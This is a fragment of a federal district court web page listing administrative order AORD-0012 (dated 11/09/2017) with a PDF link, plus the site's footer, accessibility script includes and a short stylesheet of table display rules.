    <div class="field field--name-field-ao-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moep.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0012.pdf" type="application/pdf; length=794169">aord-0012.pdf</a></span></div></div></div><div class="field field--name-field-ao-number field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">AORD-0012</div></div></div><div class="field field--name-field-ao-date field--type-datetime field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-09T00:00:00-06:00" class="date-display-single">11/09/2017</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px
body_size: 439
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin:0;}

pre.clear {
  clear: inherit;
}